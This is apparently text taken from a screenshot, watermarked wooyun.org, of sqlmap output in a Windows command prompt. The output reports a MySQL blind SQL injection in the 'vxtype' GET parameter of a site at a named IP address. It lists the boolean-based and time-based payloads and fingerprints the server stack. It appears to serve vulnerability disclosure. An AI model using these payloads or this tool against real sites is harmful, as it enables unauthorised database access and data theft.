 管理员: C:\Windows\system32\cmd.exe
GET parameter 'vxtype' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 60 HTTP(s) requ
ests:
---
Place: GET
Parameter: vxtype
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: vxtype=66 AND 2394=2394&type=ovx&dateB=1378047782&dateE=1378134182
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: vxtype=66 AND SLEEP(5)&type=ovx&dateB=1378047782&dateE=1378134182
---
[00:24:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0.11
[00:24:40] [INFO] fetched data logged to text files under 'D:\Python\sqlm\output
\211.160.19.243'
[*] shutting down at 00:24:40
D:\Python\sqlm>_
www.wooyun.org